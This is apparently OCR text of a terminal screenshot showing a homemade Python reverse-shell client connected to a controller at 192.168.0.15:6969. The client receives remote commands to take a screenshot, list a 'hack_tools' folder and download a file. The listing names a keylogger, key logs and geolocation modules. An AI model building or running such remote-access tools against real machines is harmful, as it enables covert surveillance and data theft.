 Hyper Shell Edit View Plugins Window Help 50°C 70 % Sam. 18:25
/Users/juliandotreppe/Desktop/hack_tools/reverse_shell > stb
taking the screenshot
MacBook-Pro-de-Julian:reverse_shell juliandotreppe$ python3.7 Client.py 6
[*] Connected to 192.168.0.15 on port 6969.
Received command : stb
Received command : cd /Users/juliandotreppe/Desktop/hack_tools/reverse_shell
Received command : ls
Client.exe
Client.py
GUI
Server.py
__pycache__
backup
captures
downloaded_files
encrypted_connection.py
encrypted_connection.pyc
encryption_example_bytearray
encryption_example_working
geolocalisation.py
keylogger
keys
keys.log
oconsole.exe
reverse_shell
screenshot
standAlone
tcp_initialization.py
to_add
Received command : dl Client.py